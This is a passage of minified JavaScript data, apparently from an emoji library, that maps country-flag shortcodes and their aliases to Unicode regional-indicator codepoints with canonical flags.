unicode:["1f1fb-1f1ea"],isCanonical:!1},":flag_vc:":{unicode:["1f1fb-1f1e8"],isCanonical:!0},":vc:":{unicode:["1f1fb-1f1e8"],isCanonical:!1},":flag_va:":{unicode:["1f1fb-1f1e6"],isCanonical:!0},":va:":{unicode:["1f1fb-1f1e6"],isCanonical:!1},":flag_uz:":{unicode:["1f1fa-1f1ff"],isCanonical:!0},":uz:":{unicode:["1f1fa-1f1ff"],isCanonical:!1},":flag_uy:":{unicode:["1f1fa-1f1fe"],isCanonical:!0},":uy:":{unicode:["1f1fa-1f1fe"],isCanonical:!1},":flag_us:":{unicode:["1f1fa-1f1f8"],isCanonical:!0},":us:":{unicode:["1f1fa-1f1f8"],isCanonical:!1},":flag_um:":{unicode:["1f1fa-1f1f2"],isCanonical:!0},":um:":{unicode:["1f1fa-1f1f2"],isCanonical:!1},":flag_ug:":{unicode:["1f1fa-1f1ec"],isCanonical:!0},":ug:":{unicode:["1f1fa-1f1ec"],isCanonical:!1},":flag_ua:":{unicode:["1f1fa-1f1e6"],isCanonical:!0},":ua:":{unicode:["1f1fa-1f1e6"],isCanonical:!1},":flag_tz:":{unicode:["1f1f9-1f1ff"],isCanonical:!0},":tz:":{unicode:["1f1f9-1f1ff"],isCanonical:!1},":flag_tw:":{unicode:["1f1f9-1f1fc"],isCanonical:!0},":tw:":{unicode:["1f1f9-1f1fc"],isCanonical:!1},":flag_tv:":{unicode:["1f1f9-1f1fb"],isCanonical:!0},":tuvalu:":{unicode:["1f1f9-1f1fb"],isCanonical:!1},":flag_tt:":{unicode:["1f1f9-1f1f9"],isCanonical:!0},":tt:":{unicode:["1f1f9-1f1f9"],isCanonical:!1},":flag_tr:":{unicode:["1f1f9-1f1f7"],isCanonical:!0},":tr:":{unicode:["1f1f9-1f1f7"],isCanonical:!1},":flag_to:":{unicode:["1f1f9-1f1f4"],isCanonical:!0},":to:":{unicode:["1f1f9-1f1f4"],isCanonical:!1},":flag_tn:":{unicode:["1f1f9-1f1f3"],isCanonical:!0},":tn:":{unicode:["1f1f9-1f1f3"],isCanonical:!1},":flag_tm:":{unicode:["1f1f9-1f1f2"],isCanonical:!0},":turkmenistan:":{unicode:["1f1f9-1f1f2"],isCanonical:!1},":flag_tl:":{unicode:["1f1f9-1f1f1"],isCanonical:!0},":tl:":{unicode:["1f1f9-1f1f1"],isCanonical:!1},":flag_tk:":{unicode:["1f1f9-1f1f0"],isCanonical:!0},":tk:":{unicode:["1f1f9-1f1f0"],isCanonical:!1},":flag_tj:":{unicode:["1f1f9-1f1ef"],isCanonical:!0},":tj:":{unicode:["1f1f9-1f1ef"],isCanonical:!1},":flag_th:":{unicode:["1f1f9-1f1ed"],isCanonical:!0},":th:":{unicode:["1f1f9-1f1ed"],isCanonical:!1},":flag_tg:":{unicode:["1f1f9-1f1ec"],isCanonical:!0},":tg:":{unicode:["1f1f9-1f1ec"],isCanonical:!1},":flag_tf:":{unicode:["1f1f9-1f1eb"],isCanonical:!0},":tf:":{unicode:["1f1f9-1f1eb"],isCanonical:!1},":flag_td:":{unicode:["1f1f9-1f1e9"],isCanonical:!0},":td:":{unicode:["1f1f9-1f1e9"],isCanonical:!1},":flag_tc:":{unicode:["1f1f9-1f1e8"],isCanonical:!0},":tc:":{unicode:["1f1f9-1f1e8"],isCanonical:!1},":flag_ta:":{unicode:["1f1f9-1f1e6"],isCanonical:!0},":ta:":{unicode:["1f1f9-1f1e6"],isCanonical:!1},":flag_sz:":{unicode:["1f1f8-1f1ff"],isCanonical:!0},":sz:":{unicode:["1f1f8-1f1ff"],isCanonical:!1},":flag_sy:":{unicode:["1f1f8-1f1fe"],isCanonical:!0},":sy:":{unicode:["1f1f8-1f1fe"],isCanonical:!1},":flag_sx:":{unicode:["1f1f8-1f1fd"],isCanonical:!0},":sx:":{unicode:["1f1f8-1f1fd"],isCanonical:!1},":flag_sv:":{unicode:["1f1f8-1f1fb"],isCanonical:!0},":sv:":{unicode:["1f1f8-1f1fb"],isCanonical:!1},":flag_st:":{unicode:["1f1f8-1f1f9"],isCanonical:!0},":st:":{unicode:["1f1f8-1f1f9"],isCanonical:!1},":flag_ss:":{unicode:["1f1f8-1f1f8"],isCanonical:!0},":ss:":{unicode:["1f1f8-1f1f8"],isCanonical:!1},":flag_sr:":{unicode:["1f1f8-1f1f7"],isCanonical:!0},":sr:":{unicode:["1f1f8-1f1f7"],isCanonical:!1},":flag_so:":{unicode:["1f1f8-1f1f4"],isCanonical:!0},":so:":{unicode:["1f1f8-1f1f4"],isCanonical:!1},":flag_sn:":{unicode:["1f1f8-1f1f3"],isCanonical:!0},":sn:":{unicode:["1f1f8-1f1f3"],isCanonical:!1},":flag_sm:":{unicode:["1f1f8-1f1f2"],isCanonical:!0},":sm:":{unicode:["1f1f8-1f1f2"],isCanonical:!1},":flag_sl:":{unicode:["1f1f8-1f1f1"],isCanonical:!0},":sl:":{unicode:["1f1f8-1f1f1"],isCanonical:!1},":flag_sk:":{unicode:["1f1f8-1f1f0"],isCanonical:!0},":sk:":{unicode:["1f1f8-1f1f0"],isCanonical:!1},":flag_sj:":{unicode:["1f1f8-1f1ef"],isCanonical:!0},":sj:":{unicode:["1f1f8-1f1ef"],isCanonical:!1},":flag_si:":{unicode:["1f1f8-1f1ee"],isCanonical:!0},":si:":{unicode:["1f1f8-1f1ee"],isCanonical:!1},":flag_sh:":{unicode:["1f1f8-1f1ed"],isCanonical:!0},":sh:":{unicode:["1f1f8-1f1ed"],isCanonical:!1},":flag_sg:":{unicode:["1f1f8-1f1ec"],isCanonical:!0},":sg:":{unicode:["1f1f8-1f1ec"],isCanonical:!1},":flag_se:":{unicode:["1f1f8-1f1ea"],isCanonical:!0},":se:":{unicode:["1f1f8-1f1ea"],isCanonical:!1},":flag_sd:":{unicode:["1f1f8-1f1e9"],isCanonical:!0},":sd:":{unicode:["1f1f8-1f1e9"],isCanonical:!1},":flag_sc:":{unicode:["1f1f8-1f1e8"],isCanonical:!0},":sc:":{unicode:["1f1f8-1f1e8"],isCanonical:!1},":flag_sb:":{unicode:["1f1f8-1f1e7"],isCanonical:!0},":sb:":{unicode:["1f1f8-1f1e7"],isCanonical:!1},":flag_sa:":{unicode:["1f1f8-1f1e6"],isCanonical:!0},":saudiarabia:":{unicode:["1f1f8-1f1e6"],isCanonical:!1},":saudi:":{unicode:["1f1f8-1f1e6"],isCanonical:!1},":flag_rw:":{unicode:["1f1f7-1f1fc"],isCanonical:!0},":rw:":{unicode:["1f1f7-1f1fc"],isCanonical:!1},":flag_ru:":{unicode:["1f1f7-1f1fa"],isCanonical:!0},":ru:":{unicode:["1f1f7-1f1fa"],isCanonical:!1},":flag_rs:":{unicode:["1f1f7-1f1f8"],isCanonical:!0},":rs:":{unicode:["1f1f7-1f1f8"],isCanonical:!1},":flag_ro:":{unicode:["1f1f7-1f1f4"],isCanonical:!0},":ro:":{unicode:["1f1f7-1f1f4"],isCanonical:!1},":flag_re:":{unicode:["1f1f7-1f1ea"],isCanonical:!0},":re:":{unicode:["1f1f7-1f1ea"],isCanonical:!1},":flag_qa:":{unicode:["1f1f6-1f1e6"],isCanonical:!0},":qa:":{unicode:["1f1f6-1f1e6"],isCanonical:!1},":flag_py:":{unicode:["1f1f5-1f1fe"],isCanonical:!0},":py:":{unicode:["1f1f5-1f1fe"],isCanonical:!1},":flag_pw:":{unicode:["1f1f5-1f1fc"],isCanonical:!0},":pw:":{unicode:["1f1f5-1f1fc"],isCanonical:!1},":flag_pt:":{unicode:["1f1f5-1f1f9"],isCanonical:!0},":pt:":{unicode:["1f1f5-1f1f9"],isCanonical:!1},":flag_ps:":{unicode:["1f1f5-1f1f8"],isCanonical:!0},":ps:":{unicode:["1f1f5-1f1f8"],isCanonical:!1},":flag_pr:":{unicode:["1f1f5-1f1f7"],isCanonical:!0},":pr:":{unicode:["1f1f5-1f1f7"],isCanonical:!1},":flag_pn:":{unicode:["1f1f5-1f1f3"],isCanonical:!0},":pn:":{unicode:["1f1f5-1f1f3"],isCanonical:!1},":flag_pm:":{unicode:["1f1f5-1f1f2"],isCanonical:!0},":pm:":{unicode:["1f1f5-1f1f2"],isCanonical:!1},":flag_pl:":{unicode:["1f1f5-1f1f1"],isCanonical:!0},":pl:":{unicode:["1f1f5-1f1f1"],isCanonical:!1},":flag_pk:":{unicode:["1f1f5-1f1f0"],isCanonical:!0},":pk:":{unicode:["1f1f5-1f1f0"],isCanonical:!1},":flag_ph:":{unicode:["1f1f5-1f1ed"],isCanonical:!0},":ph:":{unicode:["1f1f5-1f1ed"],isCanonical:!1},":flag_pg:":{unicode:["1f1f5-1f1ec"],isCanonical:!0},":pg:":{unicode:["1f1f5-1f1ec"],isCanonical:!1},":flag_pf:":{unicode:["1f1f5-1f1eb"],isCanonical:!0},":pf:":{unicode:["1f1f5-1f1eb"],isCanonical:!1},":flag_pe:":{unicode:["1f1f5-1f1ea"],isCanonical:!0},":pe:":{unicode:["1f1f5-1f1ea"],isCanonical:!1},":flag_pa:":{unicode:["1f1f5-1f1e6"],isCanonical:!0},":pa:":{unicode:["1f1f5-1f1e6"],isCanonical:!1},":flag_om:":{unicode:["1f1f4-1f1f2"],isCanonical:!0},":om:":{unicode:["1f1f4-1f1f2"],isCanonical:!1},":flag_nz:":{unicode:["1f1f3-1f1ff"],isCanonical:!0},":nz:":{unicode:["1f1f3-1f1ff"],isCanonical:!1},":flag_nu:":{unicode:["1f1f3-1f1fa"],isCanonical:!0},":nu:":{unicode:["1f1f3-1f1fa"],isCanonical:!1},":flag_nr:":{unicode:["1f1f3-1f1f7"],isCanonical:!0},":nr:":{unicode:["1f1f3-1f1f7"],isCanonical:!1},":flag_np:":{unicode:["1f1f3-1f1f5"],isCanonical:!0},":np:":{unicode:["1f1f3-1f1f5"],isCanonical:!1},":flag_no:":{unicode:["1f1f3-1f1f4"],isCanonical:!0},":no:":{unicode:["1f1f3-1f1f4"],isCanonical:!1},":flag_nl:":{unicode:["1f1f3-1f1f1"],isCanonical:!0},":nl:":{unicode:["1f1f3-1f1f1"],isCanonical:!1},":flag_ni:":{unicode:["1f1f3-1f1ee"],isCanonical:!0},":ni:":{unicode:["1f1f3-1f1ee"],isCanonical:!1},":flag_ng:":{unicode:["1f1f3-1f1ec"],isCanonical:!0},":nigeria:":{unicode:["1f1f3-1f1ec"],isCanonical:!1},":flag_nf:":{unicode:["1f1f3-1f1eb"],isCanonical:!0},":nf:":{unicode:["1f1f3-1f1eb"],isCanonical:!1},":flag_ne:":{unicode:["1f1f3-1f1ea"],isCanonical:!0},":ne:":{unicode:["1f1f3-1f1ea"],isCanonical:!1},":flag_nc:":{unicode:["1f1f3-1f1e8"],isCanonical:!0},":nc:":{unicode:["1f1f3-1f1e8"],isCanonical:!1},":flag_na:":{unicode:["1f1f3-1f1e6"],isCanonical:!0},":na:":{unicode:["1f1f3-1f1e6"],isCanonical:!1},":flag_mz:":{unicode:["1f1f2-1f1ff"],isCanonical:!0},":mz:":{unicode:["1f1f2-1f1ff"],isCanonical:!1},":flag_my:":{unicode:["1f1f2-1f1fe"],isCanonical:!0},":my:":{unicode:["1f1f2-1f1fe"],isCanonical:!1},":flag_mx:":{unicode:["1f1f2-1f1fd"],isCanonical:!0},":mx:":{unicode:["1f1f2-1f1fd"],isCanonical:!1},":flag_mw:":{unicode:["1f1f2-1f1fc"],isCanonical:!0},":mw:":{unicode:["1f1f2-1f1fc"],isCanonical:!1},":flag_mv:":{unicode:["1f1f2-1f1fb"],isCanonical:!0},":mv:":{unicode:["1f1f2-1f1fb"],isCanonical:!1},":flag_mu:":{unicode:["1f1f2-1f1fa"],isCanonical:!0},":mu:":{unicode:["1f1f2-1f1fa"],isCanonical:!1},":flag_mt:":{unicode:["1f1f2-1f1f9"],isCanonical:!0},":mt:":{unicode:["1f1f2-1f1f9"],isCanonical:!1},":flag_ms:":{unicode:["1f1f2-1f1f8"],isCanonical:!0},":ms:":{unicode:["1f1f2-1f1f8"],isCanonical:!1},":flag_mr:":{unicode:["1f1f2-1f1f7"],isCanonical:!0},":mr:":{unicode:["1f1f2-1f1f7"],isCanonical:!1},":flag_mq:":{unicode:["1f1f2-1f1f6"],isCanonical:!0},":mq:":{unicode:["1f1f2-1f1f6"],isCanonical:!1},":flag_mp:":{unicode:["1f1f2-1f1f5"],isCanonical:!0},":mp:":{unicode:["1f1f2-1f1f5"],isCanonical:!1},":flag_mo:":{unicode:["1f1f2-1f1f4"],isCanonical:!0},":mo:":{unicode:["1f1f2-1f1f4"],isCanonical:!1},":flag_mn:":{unicode:["1f1f2-1f1f3"],isCanonical:!0},":mn:":{unicode:["1f1f2-1f1f3"],isCanonical:!1},":flag_mm:":{unicode:["1f1f2-1f1f2"],isCanonical:!0},":mm:":{unicode:["1f1f2-1f1f2"],isCanonical:!1},":flag_ml:":{unicode:["1f1f2-1f1f1"],isCanonical:!0},":ml:":{unicode:["1f1f2-1f1f1"],isCanonical:!1},":flag_mk:":{unicode:["1f1f2-1f1f0"],isCanonical:!0},":mk:":{unicode:["1f1f2-1f1f0"],isCanonical:!1},":flag_mh:":{unicode:["1f1f2-1f1ed"],isCanonical:!0},":mh:":{unicode:["1f1f2-1f1ed"],isCanonical:!1},":flag_mg:":{unicode:["1f1f2-1f1ec"],isCanonical:!0},":mg:":{unicode:["1f1f2-1f1ec"],isCanonical:!1},":flag_mf:":{unicode:["1f1f2-1f1eb"],isCanonical:!0},":mf:":{unicode:["1f1f2-1f1eb"],isCanonical:!1},":flag_me:":{unicode:["1f1f2-1f1ea"],isCanonical:!0},":me:":{unicode:["1f1f2-1f1ea"],isCanonical:!1},":flag_md:":{unicode:["1f1f2-1f1e9"],isCanonical:!0},":md:":{unicode:["1f1f2-1f1e9"],isCanonical:!1},":flag_mc:":{unicode:["1f1f2-1f1e8"],isCanonical:!0},":mc:":{unicode:["1f1f2-1f1e8"],isCanonical:!1},":flag_ma:":{unicode:["1f1f2-1f1e6"],isCanonical:!0},":ma:":{unicode:["1f1f2-1f1e6"],isCanonical:!1},":flag_ly:":{unicode:["1f1f1-1f1fe"],isCanonical:!0},":ly:":{unicode:["1f1f1-1f1fe"],isCanonical:!1},":flag_lv:":{unicode:["1f1f1-1f1fb"],isCanonical:!0},":lv:":{unicode:["1f1f1-1f1fb"],isCanonical:!1},":flag_lu:":{unicode:["1f1f1-1f1fa"],isCanonical:!0},":lu:":{unicode:["1f1f1-1f1fa"],isCanonical:!1},":flag_lt:":{unicode:["1f1f1-1f1f9"],isCanonical:!0},":lt:":{unicode:["1f1f1-1f1f9"],isCanonical:!1},":flag_ls:":{unicode:["1f1f1-1f1f8"],isCanonical:!0},":ls:":{unicode:["1f1f1-1f1f8"],isCanonical:!1},":flag_lr:":{unicode:["1f1f1-1f1f7"],isCanonical:!0},":lr:":{unicode:["1f1f1-1f1f7"],isCanonical:!1},":flag_lk:":{unicode:["1f1f1-1f1f0"],isCanonical:!0},":lk:":{unicode:["1f1f1-1f1f0"],isCanonical:!1},":flag_li:":{unicode:["1f1f1-1f1ee"],isCanonical:!0},":li:":{unicode:["1f1f1-1f1ee"],isCanonical:!1},":flag_lc:":{unicode:["1f1f1-1f1e8"],isCanonical:!0},":lc:":{unicode:["1f1f1-1f1e8"],isCanonical:!1},":flag_lb:":{unicode:["1f1f1-1f1e7"],isCanonical:!0},":lb:":{unicode:["1f1f1-1f1e7"],isCanonical:!1},":flag_la:":{unicode:["1f1f1-1f1e6"],isCanonical:!0},":la:":{unicode:["1f1f1-1f1e6"],isCanonical:!1},":flag_kz:":{unicode:["1f1f0-1f1ff"],isCanonical:!0},":kz:":{unicode:["1f1f0-1f1ff"],isCanonical:!1},":flag_ky:":{unicode:["1f1f0-1f1fe"],isCanonical:!0},":ky:":{unicode:["1f1f0-1f1fe"],isCanonical:!1},":flag_kw:":{unicode:["1f1f0-1f1fc"],isCanonical:!0},":kw:":{unicode:["1f1f0-1f1fc"],isCanonical:!1},":flag_kr:":{unicode:["1f1f0-1f1f7"],isCanonical:!0},":kr:":{unicode:["1f1f0-1f1f7"],isCanonical:!1},":flag_kp:":{unicode:["1f1f0-1f1f5"],isCanonical:!0},":kp:":{unicode:["1f1f0-1f1f5"],isCanonical:!1},":flag_kn:":{unicode:["1f1f0-1f1f3"],isCanonical:!0},":kn:":{unicode:["1f1f0-1f1f3"],isCanonical:!1},":flag_km:":{unicode:["1f1f0-1f1f2"],isCanonical:!0},":km:":{unicode:["1f1f0-1f1f2"],isCanonical:!1},":flag_ki:":{unicode:["1f1f0-1f1ee"],isCanonical:!0},":ki:":{unicode:["1f1f0-1f1ee"],isCanonical:!1},":flag_kh:":{unicode:["1f1f0-1f1ed"],isCanonical:!0},":kh:":{unicode:["1f1f0-1f1ed"],isCanonical:!1},":flag_kg:":{unicode:["1f1f0-1f1ec"],isCanonical:!0},":kg:":{unicode:["1f1f0-1f1ec"],isCanonical:!1},":flag_ke:":{unicode:["1f1f0-1f1ea"],isCanonical:!0},":ke:":{unicode:["1f1f0-1f1ea"],isCanonical:!1},":flag_jp:":{unicode:["1f1ef-1f1f5"],isCanonical:!0},":jp:":{unicode:["1f1ef-1f1f5"],isCanonical:!1},":flag_jo:":{unicode:["1f1ef-1f1f4"],isCanonical:!0},":jo:":{unicode:["1f1ef-1f1f4"],isCanonical:!1},":flag_jm:":{unicode:["1f1ef-1f1f2"],isCanonical:!0},":jm:":{unicode:["1f1ef-1f1f2"],isCanonical:!1},":flag_je:":{unicode:["1f1ef-1f1ea"],isCanonical:!0},":je:":{unicode:["1f1ef-1f1ea"],isCanonical:!1},":flag_it:":{unicode:["1f1ee-1f1f9"],isCanonical:!0},":it:":{unicode:["1f1ee-1f1f9"],isCanonical:!1},":flag_is:":{unicode:["1f1ee-1f1f8"],isCanonical:!0},":is:":{unicode:["1f1ee-1f1f8"],isCanonical:!1},":flag_ir:":{unicode:["1f1ee-1f1f7"],isCanonical:!0},":ir:":{unicode:["1f1ee-1f1f7"],isCanonical:!1},":flag_iq:":{unicode:["1f1ee-1f1f6"],isCanonical:!0},":iq:":{unicode:["1f1ee-1f1f6"],isCanonical:!1},":flag_io:":{unicode:["1f1ee-1f1f4"],isCanonical:!0},":io:":{unicode:["1f1ee-1f1f4"],isCanonical:!1},":flag_in:":{unicode:["1f1ee-1f1f3"],isCanonical:!0},":in:":{unicode:["1f1ee-1f1f3"],isCanonical:!1},":flag_im:":{unicode:["1f1ee-1f1f2"],isCanonical:!0},":im:":{unicode:["1f1ee-1f1f2"],isCanonical:!1},":flag_il:":{unicode:["1f1ee-1f1f1"],isCanonical:!0},":il:":{unicode:["1f1ee-1f1f1"],isCanonical:!1},":flag_ie:":{unicode:["1f1ee-1f1ea"],isCanonical:!0},":ie:":{unicode:["1f1ee-1f1ea"],isCanonical:!1},":flag_id:":{unicode:["1f1ee-1f1e9"],isCanonical:!0},":indonesia:":{unicode:["1f1ee-1f1e9"],isCanonical:!1},":flag_ic:":{unicode:["1f1ee-1f1e8"],isCanonical:!0},":ic:":{unicode:["1f1ee-1f1e8"],isCanonical:!1},":flag_hu:":{unicode:["1f1ed-1f1fa"],isCanonical:!0},":hu:":{unicode:["1f1ed-1f1fa"],isCanonical:!1},":flag_ht:":{unicode:["1f1ed-1f1f9"],isCanonical:!0},":ht:":{unicode:["1f1ed-1f1f9"],isCanonical:!1},":flag_hr:":{unicode:["1f1ed-1f1f7"],isCanonical:!0},":hr:":{unicode:["1f1ed-1f1f7"],isCanonical:!1},":flag_hn:":{unicode:["1f1ed-1f1f3"],isCanonical:!0},":hn:":{unicode:["1f1ed-1f1f3"],isCanonical:!1},":flag_hm:":{unicode:["1f1ed-1f1f2"],isCanonical:!0},":hm:":{unicode:["1f1ed-1f1f2"],isCanonical:!1},":flag_hk:":{unicode:["1f1ed-1f1f0"],isCanonical:!0},":hk:":{unicode:["1f1ed-1f1f0"],isCanonical:!1},":flag_gy:":{unicode:["1f1ec-1f1fe"],isCanonical:!0},":gy:":{unicode:["1f1ec-1f1fe"],isCanonical:!1},":flag_gw:":{unicode:["1f1ec-1f1fc"],isCanonical:!0},":gw:":{unicode:["1f1ec-1f1fc"],isCanonical:!1},":flag_gu:":{unicode:["1f1ec-1f1fa"],isCanonical:!0},":gu:":{unicode:["1f1ec-1f1fa"],isCanonical:!1},":flag_gt:":{unicode:["1f1ec-1f1f9"],isCanonical:!0},":gt:":{unicode:["1f1ec-1f1f9"],isCanonical:!1},":flag_gs:":{unicode:["1f1ec-1f1f8"],isCanonical:!0},":gs:":{unicode:["1f1ec-1f1f8"],isCanonical:!1},":flag_gr:":{unicode:["1f1ec-1f1f7"],isCanonical:!0},":gr:":{unicode:["1f1ec-1f1f7"],isCanonical:!1},":flag_gq:":{unicode:["1f1ec-1f1f6"],isCanonical:!0},":gq:":{unicode:["1f1ec-1f1f6"],isCanonical:!1},":flag_gp:":{unicode:["1f1ec-1f1f5"],isCanonical:!0},":gp:":{unicode:["1f1ec-1f1f5"],isCanonical:!1},":flag_gn:":{unicode:["1f1ec-1f1f3"],isCanonical:!0},":gn:":{unicode:["1f1ec-1f1f3"],isCanonical:!1},":flag_gm:":{unicode:["1f1ec-1f1f2"],isCanonical:!0},":gm:":{unicode:["1f1ec-1f1f2"],isCanonical:!1},":flag_gl:":{unicode:["1f1ec-1f1f1"],isCanonical:!0},":gl:":{unicode:["1f1ec-1f1f1"],isCanonical:!1},":flag_gi:":{unicode:["1f1ec-1f1ee"],isCanonical:!0},":gi:":{unicode:["1f1ec-1f1ee"],isCanonical:!1},":flag_gh:":{unicode:["1f1ec-1f1ed"],isCanonical:!0},":gh:":{unicode:["1f1ec-1f1ed"],isCanonical:!1},":flag_gg:":{unicode:["1f1ec-1f1ec"],isCanonical:!0},":gg:":{unicode:["1f1ec-1f1ec"],isCanonical:!1},":flag_gf:":{unicode:["1f1ec-1f1eb"],isCanonical:!0},":gf:":{unicode:["1f1ec-1f1eb"],isCanonical:!1},":flag_ge:":{unicode:["1f1ec-1f1ea"],isCanonical:!0},":ge:":{unicode:["1f1ec-1f1ea"],isCanonical:!1},":flag_gd:":{unicode:["1f1ec-1f1e9"],isCanonical:!0},":gd:":{unicode:["1f1ec-1f1e9"],isCanonical:!1},":flag_gb:":{unicode:["1f1ec-1f1e7"],isCanonical:!0},":gb:":{unicode:["1f1ec-1f1e7"],isCanonical:!1},":flag_ga:":{unicode:["1f1ec-1f1e6"],isCanonical:!0},":ga:":{unicode:["1f1ec-1f1e6"],isCanonical:!1},":flag_fr:":{unicode:["1f1eb-1f1f7"],isCanonical:!0},":fr:":{unicode:["1f1eb-1f1f7"],isCanonical:!1},":flag_fo:":{unicode:["1f1eb-1f1f4"],isCanonical:!0},":fo:":{unicode:["1f1eb-1f1f4"],isCanonical:!1},":flag_fm:":{unicode:["1f1eb-1f1f2"],isCanonical:!0},":fm:":{unicode:["1f1eb-1f1f2"],isCanonical:!1},":flag_fk:":{unicode:["1f1eb-1f1f0"],isCanonical:!0},":fk:":{unicode:["1f1eb-1f1f0"],isCanonical:!1},":flag_fj:":{unicode:["1f1eb-1f1ef"],isCanonical:!0},":fj:":{unicode:["1f1eb-1f1ef"],isCanonical:!1},":flag_fi:":{unicode:["1f1eb-1f1ee"],isCanonical:!0},":fi:":{unicode:["1f1eb-1f1ee"],isCanonical:!1},":flag_eu:":{unicode:["1f1ea-1f1fa"],isCanonical:!0},":eu:":{unicode:["1f1ea-1f1fa"],isCanonical:!1},":flag_et:":{unicode:["1f1ea-1f1f9"],isCanonical:!0},":et:":{unicode:["1f1ea-1f1f9"],isCanonical:!1},":flag_es:":{unicode:["1f1ea-1f1f8"],isCanonical:!0},":es:":{unicode:["1f1ea-1f1f8"],isCanonical:!1},":flag_er:":{unicode:["1f1ea-1f1f7"],isCanonical:!0},":er:":{unicode:["1f1ea-1f1f7"],isCanonical:!1},":flag_eh:":{unicode:["1f1ea-1f1ed"],isCanonical:!0},":eh:":{unicode:["1f1ea-1f1ed"],isCanonical:!1},":flag_eg:":{unicode:["1f1ea-1f1ec"],isCanonical:!0},":eg:":{unicode:["1f1ea-1f1ec"],isCanonical:!1},":flag_ee:":{unicode:["1f1ea-1f1ea"],isCanonical:!0},":ee:":{unicode:["1f1ea-1f1ea"],isCanonical:!1},":flag_ec:":{unicode:["1f1ea-1f1e8"],isCanonical:!0},":ec:":{unicode:["1f1ea-1f1e8"],isCanonical:!1},":flag_ea:":{unicode:["1f1ea-1f1e6"],isCanonical:!0},":ea:":{unicode:["1f1ea-1f1e6"],isCanonical:!1},":flag_dz:":{unicode:["1f1e9-1f1ff"],isCanonical:!0},":dz:":{unicode:["1f1e9-1f1ff"],isCanonical:!1},":flag_do:":{unicode:["1f1e9-1f1f4"],isCanonical:!0},":do:":{unicode:["1f1e9-1f1f4"],isCanonical:!1},":flag_dm:":{unicode:["1f1e9-1f1f2"],isCanonical:!0},":dm:":{unicode:["1f1e9-1f1f2"],isCanonical:!1},":flag_dk:":{unicode:["1f1e9-1f1f0"],isCanonical:!0},":dk:":{unicode:["1f1e9-1f1f0"],isCanonical:!1},":flag_dj:":{unicode:["1f1e9-1f1ef"],isCanonical:!0},":dj:":{unicode:["1f1e9-1f1ef"],isCanonical:!1},":flag_dg:":{unicode:["1f1e9-1f1ec"],isCanonical:!0},":dg:":{unicode:["1f1e9-1f1ec"],isCanonical:!1},":flag_de:":{unicode:["1f1e9-1f1ea"],isCanonical:!0},":de:":{unicode:["1f1e9-1f1ea"],isCanonical:!1},":flag_cz:":{unicode:["1f1e8-1f1ff"],isCanonical:!0},":cz:":{unicode:["1f1e8-1f1ff"],isCanonical:!1},":flag_cy:":{unicode:["1f1e8-1f1fe"],isCanonical:!0},":cy:":{unicode:["1f1e8-1f1fe"],isCanonical:!1},":flag_cx:":{unicode:["1f1e8-1f1fd"],isCanonical:!0},":cx:":{unicode:["1f1e8-1f1fd"],isCanonical:!1},":flag_cw:":{unicode:["1f1e8-1f1fc"],isCanonical:!0},":cw:":{unicode:["1f1e8-1f1fc"],isCanonical:!1},":flag_cv:":{unicode:["1f1e8-1f1fb"],isCanonical:!0},":cv:":{unicode:["1f1e8-1f1fb"],isCanonical:!1},":flag_cu:":{unicode:["1f1e8-1f1fa"],isCanonical:!0},":cu:":{unicode:["1f1e8-1f1fa"],isCanonical:!1},":flag_cr:":{unicode:["1f1e8-1f1f7"],isCanonical:!0},":cr:":{unicode:["1f1e8-1f1f7"],isCanonical:!1},":flag_cp:":{unicode:["1f1e8-1f1f5"],isCanonical:!0},":cp:":{unicode:["1f1e8-1f1f5"],isCanonical:!1},":flag_co:":{unicode:["1f1e8-1f1f4"],isCanonical:!0},":co:":{unicode:["1f1e8-1f1f4"],isCanonical:!1},":flag_cn:":{unicode:["1f1e8-1f1f3"],isCanonical:!0},":cn:":{unicode:["1f1e8-1f1f3"],isCanonical:!1},":flag_cm:":{unicode:["1f1e8-1f1f2"],isCanonical:!0},":cm:":{unicode:["1f1e8-1f1f2"],isCanonical:!1},":flag_cl:":{unicode:["1f1e8-1f1f1"],isCanonical:!0},":chile:":{unicode:["1f1e8-1f1f1"],isCanonical:!1},":flag_ck:":{unicode:["1f1e8-1f1f0"],isCanonical:!0},":ck:":{unicode:["1f1e8-1f1f0"],isCanonical:!1},":flag_ci:":{unicode:["1f1e8-1f1ee"],isCanonical:!0},":ci:":{unicode:["1f1e8-1f1ee"],isCanonical:!1},":flag_ch:":{unicode:["1f1e8-1f1ed"],isCanonical:!0},":ch:":{unicode:["1f1e8-1f1ed"],isCanonical:!1},":flag_cg:":{unicode:["1f1e8-1f1ec"],isCanonical:!0},":cg:":{unicode:["1f1e8-1f1ec"],isCanonical:!1},":flag_cf:":{unicode:["1f1e8-1f1eb"],isCanonical:!0},":cf:":{unicode:["1f1e8-1f1eb"],isCanonical:!1},":flag_cd:":{unicode:["1f1e8-1f1e9"],isCanonical:!0},":congo:":{unicode:["1f1e8-1f1e9"],isCanonical:!1},":flag_cc:":{unicode:["1f1e8-1f1e8"],isCanonical:!0},":cc:":{unicode:["1f1e8-1f1e8"],isCanonical:!1},":flag_ca:":{unicode:["1f1e8-1f1e6"],isCanonical:!0},":ca:":{unicode:["1f1e8-1f1e6"],isCanonical:!1},":flag_bz:":{unicode:["1f1e7-1f1ff"],isCanonical:!0},":bz:":{unicode:["1f1e7-1f1ff"],isCanonical:!1},":flag_by:":{unicode:["1f1e7-1f1fe"],isCanonical:!0},":by:":{unicode:["1f1e7-1f1fe"],isCanonical:!1},":flag_bw:":{unicode:["1f1e7-1f1fc"],isCanonical:!0},":bw:":{unicode:["1f1e7-1f1fc"],isCanonical:!1},":flag_bv:":{unicode:["1f1e7-1f1fb"],isCanonical:!0},":bv:":{unicode:["1f1e7-1f1fb"],isCanonical:!1},":flag_bt:":{unicode:["1f1e7-1f1f9"],isCanonical:!0},":bt:":{unicode:["1f1e7-1f1f9"],isCanonical:!1},":flag_bs:":{unicode:["1f1e7-1f1f8"],isCanonical:!0},":bs:":{unicode:["1f1e7-1f1f8"],isCanonical:!1},":flag_br:":{unicode:["1f1e7-1f1f7"],isCanonical:!0},":br:":{unicode:["1f1e7-1f1f7"],isCanonical:!1},":flag_bq:":{unicode:["1f1e7-1f1f6"],isCanonical:!0},":bq:":{unicode:["1f1e7-1f1f6"],isCanonical:!1},":flag_bo:":{unicode:["1f1e7-1f1f4"],isCanonical:!0},":bo:":{unicode:["1f1e7-1f1f4"],isCanonical:!1},":flag_bn:":{unicode:["1f1e7-1f1f3"],isCanonical:!0},":bn:":{unicode:["1f1e7-1f1f3"],isCanonical:!1},":flag_bm:":{unicode:["1f1e7-1f1f2"],isCanonical:!0},":bm:":{unicode:["1f1e7-1f1f2"],isCanonical:!1},":flag_bl:":{unicode:["1f1e7-1f1f1"